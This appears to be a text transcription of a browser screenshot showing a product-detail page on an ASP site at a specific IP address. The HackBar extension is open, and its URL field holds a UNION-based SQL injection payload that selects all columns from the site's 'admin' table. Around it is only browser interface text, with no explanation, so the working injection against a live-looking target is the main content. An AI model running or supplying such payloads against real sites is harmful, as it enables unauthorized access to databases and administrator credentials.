 3---产品详细说明
不安全 110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1427%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,*%... 10 6 鑫宇
名称: 3
介绍: 15
元素 控制台 记录器 性能数据分析 源代码 网络 性能 内存 应用 安全 Lighthouse HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://110.40.154.212:8002/Production/PRODUCT_DETAIL.asp?id=1427 union select 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,* from admin
Use POST method MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
控制台 新功能
Highlights from the Chrome 110 update
S 中